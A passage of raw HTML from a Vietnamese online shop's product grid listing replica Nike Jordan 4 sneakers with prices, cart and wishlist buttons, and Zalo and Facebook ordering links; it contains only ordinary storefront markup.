<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="619"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('619', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('619')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('619')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('620')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584">Nike Jordan 4 All White</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="620"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('620', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('620')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('620')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1792')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093">Nike Jordan 4 Alternate 89 White Red</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1792"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1792')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1792')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('608')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255">Nike Jordan 4 CAVS</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="608"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('608')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('608')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('615')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327">Nike Jordan 4 Fear Pack Black Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="615"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('615', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('615')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('615')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('616')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328">Nike Jordan 4 Green Glow</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="616"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('616', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('616')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('616')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('3194')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748">Nike Jordan 4 Off White Cream Sail</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.400.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="3194"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('3194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('3194')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('3194')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1791')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092">Nike Jordan 4 Oregon Duck</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1791"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
